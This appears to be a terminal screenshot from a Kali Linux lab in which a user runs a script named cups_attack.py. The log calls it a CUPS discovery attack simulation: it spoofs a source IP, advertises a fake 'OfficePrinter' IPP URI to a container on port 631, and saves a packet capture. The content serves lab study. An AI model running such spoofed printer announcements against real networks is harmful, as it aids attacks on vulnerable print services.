 ┌──(anaghasranjit㉿kali)-[~/cups-lab]
└─$ sudo python3 cups_attack.py \
--target $CONTAINER_IP \
--source-ip 192.168.68.200 \
--printer-name OfficePrinter \
--printer-uri ipp://192.168.68.200:631/printers/OfficePrinter \
--sport 631 --port 631 \
--count 3 \
--pcap pcap_files/normal_discovery.pcap
[sudo] password for anaghasranjit:
2026-11-16 13:38:44,828 INFO Starting CUPS discovery attack simulation against 172.17.
0.2
2026-11-16 13:38:44,839 INFO Sent packet 1/3 to 172.17.0.2:631
2026-11-16 13:38:45,844 INFO Sent packet 2/3 to 172.17.0.2:631
2026-11-16 13:38:46,850 INFO Sent packet 3/3 to 172.17.0.2:631
2026-11-16 13:38:47,855 INFO Saved packet capture to pcap_files/normal_discovery.pcap